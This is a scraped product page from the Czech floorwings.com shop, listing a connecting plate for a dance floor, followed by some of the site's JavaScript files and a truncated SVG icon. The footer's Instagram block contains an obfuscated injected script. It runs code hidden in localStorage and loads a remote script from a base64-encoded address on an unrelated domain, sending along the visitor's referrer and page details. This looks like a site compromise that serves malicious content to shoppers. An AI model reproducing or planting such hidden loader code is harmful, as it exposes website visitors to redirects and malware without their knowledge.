            <div class="price-box price-final_price" data-role="priceBox" data-product-id="17415" data-price-box="product-id-17415">
	

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="price-including-tax-product-price-17415"        data-label="v&#x010D;etn&#x011B;&#x20;DPH"        data-price-amount="844.580001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">844,58 Kč</span></span>
            

    <span id="price-excluding-tax-product-price-17415"
          data-label="bez&#x20;DPH"
          data-price-amount="698"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">698,00 Kč</span></span>
                <meta itemprop="price" content="844.580001" />
        <meta itemprop="priceCurrency" content="CZK" />
    </span>
</div>    <div class="tax-info-short">
                plus náklady na přepravu včetně 21% DPH    </div>
        <div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Množství</span></label>
            <div class="control">
                <input type="text"
                       pattern="\d+"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Množství"
                       class="input-text qty"
                       form="product_addtocart_form"
                       data-validate="{required:true,'validate-digits':true,'validate-greater-than-zero':true}"
                       />
            </div>
            <span class="selectedUnit"></span>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Přidat do košíku"
                    class="action primary tocart"
                    form="product_addtocart_form"
                    id="product-addtocart-button">
                <span>Přidat do košíku</span>
            </button>
            

        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
  {
        "#qty": {
            "Weboffice_Tuchler/js/update-tier-price": {
              "tiers": [{"unit":"STK","baseUnit":"STK","qty":1,"price":844.580001,"priceExcl":698,"percentage":"","baseUnitPrice":844.580001,"baseUnitPriceExcl":698}]            }
        }
  }
</script>
</div>
    <div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.floorwings.com\/cs\/wishlist\/index\/add\/","data":{"product":17415,"uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvMjMwMDEzMC1zcG9qb3ZhY2ktZGVza2EtdmhvZG5hLXByby10YW5lY25pLXBhcmtldC13YWx6ZXIuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Do seznamu</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div>        <div class="product-stock-container">
        <span>Připraveno k odeslání:</span>
        <div class="product-info-stock-sku">
	<div class="stock available" title="Verfügbarkeit">
		<span class="deliverytime">připraveno k odeslání během cca 3-4 týdnů</span>
	</div>
</div>    </div>
    <div class="product-observe-warnings">
        <a href="#product-warnings">
            <span>
                Dbejte výstažných upozornění!            </span>
        </a>
    </div>
    
    <div class="product-top-info-link product-top-info-link-packages">
        <a href="#" onclick="document.getElementById('retune-chat-window-icon').click()">
            <span>Konfekce & poptávky</span>
        </a>
    </div>
</div>
<div class="product attribute techspec"><div class="box"><br/><b>Technické detaily:</b><br/>
</div></div>
</div><input name="form_key" type="hidden" value="syInopB3EmYfkq22" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.floorwings.com\/cs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.floorwings.com\/cs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.floorwings.com\/cs\/","customerLoginUrl":"https:\/\/www.floorwings.com\/cs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fcs_CZ\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"restposten\/index\/cart":["cart","directory-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.floorwings.com\/cs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","zopim-chat","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.floorwings.com\/cs\/page_cache\/block\/render\/id\/17415\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_17415","catalog_product_view_sku_2300130"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/cs\/2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.floorwings.com\/cs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"17415":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/cs\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/17415\\\/\",\"data\":{\"product\":\"17415\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.floorwings.com\/cs\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/17415\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/cs\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"17415\",\"uenc\":\"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvMjMwMDEzMC1zcG9qb3ZhY2ktZGVza2EtdmhvZG5hLXByby10YW5lY25pLXBhcmtldC13YWx6ZXIuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":844.580001,"max_price":844.580001,"max_regular_price":844.580001,"minimal_regular_price":844.580001,"special_price":null,"minimal_price":844.580001,"regular_price":844.580001,"formatted_prices":{"final_price":"<span class=\"price\">844,58\u00a0K\u010d<\/span>","max_price":"<span class=\"price\">844,58\u00a0K\u010d<\/span>","minimal_price":"<span class=\"price\">844,58\u00a0K\u010d<\/span>","max_regular_price":"<span class=\"price\">844,58\u00a0K\u010d<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">844,58\u00a0K\u010d<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0K\u010d<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":698,"max_price":698,"max_regular_price":698,"minimal_regular_price":698,"special_price":698,"minimal_price":698,"regular_price":698,"formatted_prices":{"final_price":"<span class=\"price\">698,00\u00a0K\u010d<\/span>","max_price":"<span class=\"price\">698,00\u00a0K\u010d<\/span>","minimal_price":"<span class=\"price\">698,00\u00a0K\u010d<\/span>","max_regular_price":"<span class=\"price\">698,00\u00a0K\u010d<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">698,00\u00a0K\u010d<\/span>","regular_price":"<span class=\"price\">698,00\u00a0K\u010d<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">844,58\u00a0K\u010d<\/span>"}},"images":[{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/7362bf6d19fbd99b30bfe2ef947532d8\/4\/8\/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer","resized_width":240,"resized_height":300},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/010977181a28574134df3a1cac76c9c3\/4\/8\/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer","resized_width":270,"resized_height":340},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/67cd4437571f4c5c5d8c86541d78c1d5\/4\/8\/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer","resized_width":75,"resized_height":90},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/7362bf6d19fbd99b30bfe2ef947532d8\/4\/8\/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer","resized_width":240,"resized_height":300},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/010977181a28574134df3a1cac76c9c3\/4\/8\/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer","resized_width":270,"resized_height":340},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/67cd4437571f4c5c5d8c86541d78c1d5\/4\/8\/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer","resized_width":75,"resized_height":90}],"url":"https:\/\/www.floorwings.com\/cs\/2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer.html","id":17415,"name":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer","type":"simple","is_salable":"1","store_id":3,"currency_code":"CZK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/cs\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":17415,\"uenc\":\"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvMjMwMDEzMC1zcG9qb3ZhY2ktZGVza2EtdmhvZG5hLXByby10YW5lY25pLXBhcmtldC13YWx6ZXIuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"CZK","productCurrentScope":"website"}            }
        }
    }
</script>
<div>





</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/resize": {}
        }
    }
</script>


</div></div></main><footer class="page-footer"><div class="footer-wrapper">
    <div class="top-row-wrapper">
        <div class="top-row">
            <div class="col col-1">
                <p><strong>O Floorwings</strong></p>
<p><a href="/cs/spolecnost">Společnost - Vášeň - Historie</a><a href="/cs/blog/category/referenzen/">Reference</a><a href="/cs/otisk">Otisk</a></p>
<p>&nbsp;</p>
<div>&nbsp;</div><!-- @BLOCK@_233 -->                <br>
                <div class="payment">
                    <div class="title">Způsob platby</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-payment/payment_bw.png" alt="" width="225" height="41"></p><!-- @BLOCK@_15 -->                </div>
                <div class="awards-security">
                    <div class="title">Ocenění a bezpečnost</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-security/security_bw.png" alt="" width="225" height="51"></p><!-- @BLOCK@_16 -->                    <a href="#" id="toTop"></a>
<script type="text/javascript">
    require(['jquery','smoothscroll'],function($){
    });
</script>                </div>
            </div>
            <div class="col col-2">
                <div class="title"><strong>Právní ujednání</strong></div>
<p><a href="/cs/vop">Všeobecné obchodní podmínky</a><a href="/cs/pouceni">Poučení o odstoupení e-shop</a><a href="/cs/soukromi">Prohlášení společnosti skupiny TÜCHLER o ochraně osobních údajů</a><a href="/cs/bezpecnostni">Bezpečnostní pokyny</a><a href="/cs/doprava">Doprava</a><a href="/cs/zpusoby_placeni">Způsoby placení</a><a href="/cs/podminky">Podmínky používání</a><a href="/cs/nakupni_podminky">Nákupní Podmínky&nbsp;</a></p><!-- @BLOCK@_147 -->            </div>
            <div class="col col-3">
                <p class="title"><strong>TUCHLER&nbsp;jevištní a textilní technika spol. s r.o.</strong></p>
<p>Komenského 427<br>CZ 66453<br>Újezd u Brna<br>Tel.: <a href="tel:+420544229001">(+42)-544 229 001</a></p>
<p>Fax.: (+42)-544 224 202<br><a href="mailto:info@tuchler.cz">info@tuchler.cz</a></p>
<p><strong><em>Upozorňujeme, že nevedeme kamennou prodejdu se showroomem. </em></strong><strong><em>Osobní poradenství poskytneme rádi po předchozí dohodě termínu.</em> </strong></p><!-- @BLOCK@_35 -->            </div>
            <div class="col col-4">
                <div class="col-4-top">
                    <div class="support">
                        <p><strong>Telefonní prodej a podpora online:<br></strong>Po-Čt: 8:00 - 12:00, + 1:00 - 17:00 - 17:00<br>Pá: 8:00 - 12:00, + 1:00, 3:00 - 3:00</p><br>
<p><strong>Snímače skladů ve Vídni:<br></strong>Po-Čt: 9:00 - 11:30 hod. + 1:30 hod. - 4:30 hod.<br>Pá: 9:00 - 11:30 a 1:30 - 2:30</p><!-- @BLOCK@_253 -->                    </div>
                    <div class="social">
                        <p><a title="Floorwings Instagram" href="https://www.instagram.com/floorwings/" target="_new"><img src="https://www.floorwings.com/media/thumbnail_image003.png" alt="Floorwings Instagram" width="25" height="25"></a></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><!-- @BLOCK@_10 -->                    </div>
                </div>
                <div class="col-4-bottom">
                    <div class="newsletter">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/cs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/cs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.floorwings.com\/cs\/rest\/cs\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/cs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>

    
    
        <div class="shariff-postion postion-below button-style-icon ">
        <div class="show-shariff"><i class="fa fa-share-alt"></i></div>
        <div class="shariff-content">
            <div class="shariff"
                 data-button-style="icon"
                 data-theme="standard"
                 data-orientation="vertical"
                 data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;linkedin&quot;,&quot;whatsapp&quot;,&quot;pinterest&quot;]"
                 data-lang="de"
                 data-twitter-via=""
                 data-flattr-user=""
                 data-flattr-category=""
                 data-mail-subject=""
                 data-mail-body=""
                 data-info-url=""
                 data-info-display="blank"
                 data-referrer-track=""
                 data-title="SPOJOVACÍ DESKA vhodná pro taneční parket Walzer"
                 data-url="https://www.floorwings.com/cs/2300130-spojovaci-deska-vhodna-pro-tanecni-parket-walzer.html"
                 data-media-url="https://www.floorwings.com/media/catalog/product/cache/50b50cbef7f63b33eb2cc49529b0300f/4/8/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg"
                 data-mail-url="mailto:"
            >
            </div>
                    </div>
        <div class="hide-shariff"><i class="fa fa-caret-left"></i></div>
    </div>
    <script>
        require(['jquery'],
            function ($) {
                $('.hide-shariff').click(function (e) {
                    $('.shariff-content').addClass("hide-share");
                    $('.show-shariff').addClass("active");
                    $('.shariff-postion').toggleClass('active');
                    $('.shariff-postion').toggleClass('hide-share');
                    $(this).addClass("hide");
                });
                $('.show-shariff').click(function (e) {
                    $('.shariff-content').removeClass("hide-share");
                    $(this).removeClass("active");
                    $('.hide-shariff').removeClass("hide");
                    $('.shariff-postion').toggleClass('active');
                    $('.shariff-postion').toggleClass('hide-share');
                });
                var wi = $(window).width();
                if (wi <= 1023) {
                    $('.shariff-content').addClass("hide-share");
                    $('.show-shariff').addClass("active");
                    $('.hide-shariff').addClass("show");
                    $('.shariff-postion').addClass('hide-share');
                }
            }
        );
    </script>
    
            <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                function showDiv() {
                    setTimeout(function () {
                        $(".postion-below .shariff-more").detach().appendTo($(".postion-below .shariff ul"));
                    }, 2000);
                }

                $(document).ready(function () {
                    if ($(".product.attribute.techspec").length) {
                        $(".postion-below").detach().appendTo($(".product.attribute.techspec"));
                    } else if ($(".post-view .post-meta").length) {
                        $(".postion-below").detach().appendTo($(".post-view .post-meta"));
                    }
                    showDiv();
                });

            });
        </script>

    
<small class="copyright">
    <span>Copyright © 2021 Copyright © 2021 TUCHLER jevištní a textilní technika spol. s r.o. Designed by Weboffice GmbH &amp; Co. KG.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Weboffice_Tuchler/js/update-tier-price.min.js
body_size: 668
content:
define(['jquery','underscore','mage/template','mage/smart-keyboard-handler','mage/translate','priceUtils','jquery/ui','jquery/jquery.parsequery','mage/validation/validation'],function($,_,mageTemplate,keyboardHandler,$t,priceUtils){'use strict';$.widget('wo.updateTierPrice',$.mage.validation,{options:{tiers:{}},_create:function(){if(_.size(this.options.tiers)){this._bind();}},_bind:function(){var self=this;this.element.on('change',function(e){self._updatePrice();});self._updatePrice();},_updatePrice:function(){var qty=$.trim(this.element.val());var currentStaffel=this.options.tiers[0];if($('#product_addtocart_form').has('super_attribute[142]'))
_.each(this.options.tiers,function(tier,key){if(qty>=tier.qty)currentStaffel=tier;});if(currentStaffel){var result={oldPrice:{},basePrice:{},finalPrice:{}};result.finalPrice.amount=currentStaffel.price;result.oldPrice.amount=currentStaffel.price;result.basePrice.amount=currentStaffel.priceExcl;var $currentPriceBox=$('.product-info-top-buy-box .price-box');$currentPriceBox.trigger('updatePrice',{'prices':this._getPrices(result,$currentPriceBox.priceBox('option').prices)});var $topPriceBox=$('.product-info-price .price-box');$topPriceBox.trigger('updatePrice',{'prices':this._getPrices(result,$topPriceBox.priceBox('option').prices)});}},_getPrices:function(newPrices,displayPrices){var $widget=this,optionPriceDiff=0,allowedProduct,optionPrices,basePrice,optionFinalPrice;_.each(displayPrices,function(price,code){if(newPrices[code]){displayPrices[code].amount=newPrices[code].amount-displayPrices[code].amount;}});return displayPrices;},});return $.wo.updateTierPrice;});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Weboffice_Tuchler/js/validation-mixin.min.js
body_size: 537
content:
define(['jquery','jquery/validate','mage/translate','jsvat'],function($){'use strict';return function(){$.validator.addMethod('custom-validate-vat',function(value){var v=value.trim();if(v.length===0){return true;}
return checkVATNumber(v);},$.mage.__('Invalid VAT ID number. Please write in format CCnnnnnnnnn (country code followed by digits). Example: ATU123456789 or DE123456789'));$.validator.addMethod('custom-validate-phone-number',function(value){var v=value.trim();if(v.length===0){return true;}
var checkFormat=/^\+?[0-9\-\(\) ]+[0-9 ]+$/.test(v);if(checkFormat){var onlyNumbers=""+v.replace(/\D/g,'');if(onlyNumbers.length>6){return true;}}
return false;},$.mage.__('Please enter a valid mobile or phone number'));$.validator.addMethod('custom-validate-phone-or-mobile',function(value,element){var fields=$(element).parents('.validation-group').find('.custom-validate-phone-or-mobile');if(fields.length===0){return true;}
var allEmpty=true;$(fields).each(function(key,element){if($(element).val().trim().length>0){allEmpty=false;}});return!allEmpty;},$.mage.__('Please fill either telephone or mobile number'));};});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/KozakGroup_Tuchler/js/switch-active-class.min.js
body_size: 131
content:
define(['jquery'],function($){'use strict';return function(params,elem){$(elem).on('click',function(){$(this).toggleClass('active');});};});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/images/tuechler-icons-product-page.svg
body_size: 4058
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 263.6 48.5" style="enable-background:new 0 0 263.6 48.5;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#1D1D1B;}
	.st2{stroke:#1D1D1B;stroke-miterlimit:10;}
	.st3{fill:#FFFFFF;}
</style>
<g id="Gruppe_488" transform="translate(0.75 1.061)">
	<g id="Gruppe_484">
		<g id="Pfad_9">
			<path d="M31,33.2H16.3c-0.4,0-0.8-0.3-0.8-0.8V14.2c0-0.4,0.3-0.8,0.8-0.8h11c0.4,0,0.8,0.3,0.8,0.8v2.7h3c0.4,0,0.8,0.3,0.8,0.8
				v14.8C31.8,32.8,31.5,33.2,31,33.2z M17,31.7h13.3V18.4h-3c-0.4,0-0.8-0.3-0.8-0.8V15H17V31.7z"/>
		</g>
		<g id="Linie_3">
			<path d="M31,18.4c-0.2,0-0.4-0.1-0.5-0.2l-3.4-3.4c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0l3.4,3.4c0.3,0.3,0.3,0.8,0,1.1
				C31.4,18.3,31.2,18.4,31,18.4z"/>
		</g>
		<g id="Gruppe_8" transform="translate(3.414 4.552)">
			<g id="Linie_4">
				<path d="M20.8,15h-4.6c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h4.6c0.4,0,0.8,0.3,0.8,0.8S21.2,15,20.8,15z"/>
			</g>
			<g id="Linie_5">
				<path d="M24.2,19.5h-8c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h8c0.4,0,0.8,0.3,0.8,0.8S24.6,19.5,24.2,19.5z"/>
			</g>
			<g id="Linie_6">
				<path d="M20.8,24.1h-4.6c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h4.6c0.4,0,0.8,0.3,0.8,0.8S21.2,24.1,20.8,24.1z"/>
			</g>
		</g>
	</g>
</g>
<g>
	<g class="st0">
		<path d="M56.3,23l-0.5-1.7h-2.6L52.6,23h-1.7l2.6-7.3h1.9L58,23H56.3z M55.4,19.9c-0.5-1.6-0.8-2.4-0.8-2.7
			c-0.1-0.2-0.1-0.4-0.1-0.5c-0.1,0.4-0.4,1.5-0.9,3.1h1.8V19.9z"/>
	</g>
	<g class="st0">
		<path d="M64.2,25.7h2.3c1,0,1.8,0.1,2.2,0.4c0.5,0.3,0.7,0.8,0.7,1.4c0,0.4-0.1,0.8-0.3,1.1c-0.2,0.3-0.5,0.4-0.8,0.5l0,0
			c0.5,0.1,0.8,0.3,1,0.6c0.2,0.3,0.3,0.7,0.3,1.1c0,0.7-0.2,1.2-0.7,1.5c-0.5,0.4-1.1,0.6-1.9,0.6h-2.7L64.2,25.7L64.2,25.7z
			 M65.7,28.6h0.9c0.4,0,0.7-0.1,0.9-0.2c0.2-0.1,0.3-0.3,0.3-0.6c0-0.3-0.1-0.5-0.3-0.6C67.3,27,67,27,66.5,27h-0.8V28.6z
			 M65.7,29.8v1.9h1c0.4,0,0.7-0.1,0.9-0.2c0.2-0.2,0.3-0.4,0.3-0.7c0-0.6-0.4-0.9-1.3-0.9L65.7,29.8L65.7,29.8z"/>
	</g>
	<g id="Linie_28">
		<path d="M54.4,34.2c-0.2,0-0.4-0.1-0.6-0.2c-0.4-0.3-0.5-1-0.2-1.4l13.1-17.1c0.3-0.4,1-0.5,1.4-0.2s0.5,1,0.2,1.4L55.2,33.8
			C55,34.1,54.7,34.2,54.4,34.2z"/>
	</g>
</g>
<g id="Pfad_96">
	<path class="st1" d="M92.8,32.3c-0.5,0-0.9-0.2-1.3-0.6l-4.9-5.3c-0.7-0.8-0.7-2,0-2.7c0.7-0.8,1.9-0.8,2.6,0l3.7,3.9L103,16.7
